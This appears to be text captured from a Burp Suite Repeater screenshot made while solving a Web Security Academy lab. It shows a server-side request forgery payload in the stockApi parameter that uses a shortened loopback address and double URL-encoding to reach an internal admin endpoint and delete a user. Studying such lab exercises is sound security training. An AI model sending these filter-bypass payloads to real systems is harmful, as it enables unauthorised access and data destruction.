 Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Follow redirection Target: https://0a7d001f04db76b5c0ff3ce2000e00f9.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
0a7d001f04db76b5c0ff3ce2000e00f9.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://0a7d001f04db76b5c0ff3ce2000e00f9.web-security-academy.
net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
https://0a7d001f04db76b5c0ff3ce2000e00f9.web-security-academy.
net
10 Content-Length: 54
11 Connection: close
12 Cookie: session=wKLB55yFrq6Tjmx2diinLiwEcG3TS2Yg
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 stockApi=http://127.1/%2561dmin/delete?username=carlos
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=sH6yDls9IxsUR5NUruVUI1wyzmquIaHE; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (14)
Response Headers (4)